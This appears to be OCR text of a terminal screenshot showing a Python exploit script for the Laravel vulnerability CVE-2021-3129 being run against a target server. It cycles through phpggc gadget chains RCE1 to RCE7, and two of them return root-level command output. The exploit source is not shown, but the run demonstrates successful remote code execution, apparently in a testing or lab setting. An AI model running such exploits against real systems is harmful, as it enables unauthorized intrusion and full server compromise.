 Activities Applications 13:45:53 54% 63%
...CVE-2021-3129/phpggc ...CVE-2021-3129/phpggc
zhzy@debian:/opt/tools/vuln/laravel/CVE-2021-3129/phpggc$ python3 cve-2021-3129.py http:/ :8888
[*] Try to use Laravel/RCE1 for exploitation.
[+]exploit:
[*] Laravel/RCE1 Result:
[*] Try to use Laravel/RCE2 for exploitation.
[+]exploit:
[*] Laravel/RCE2 Result:
[*] Try to use Laravel/RCE3 for exploitation.
[+]exploit:
[*] Laravel/RCE3 Result:
[*] Try to use Laravel/RCE4 for exploitation.
[+]exploit:
[*] Laravel/RCE4 Result:
[*] Try to use Laravel/RCE5 for exploitation.
[+]exploit:
[*] Laravel/RCE5 Result:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[*] Try to use Laravel/RCE6 for exploitation.
[+]exploit:
[*] Laravel/RCE6 Result:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[*] Try to use Laravel/RCE7 for exploitation.
[+]exploit:
[*] Laravel/RCE7 Result: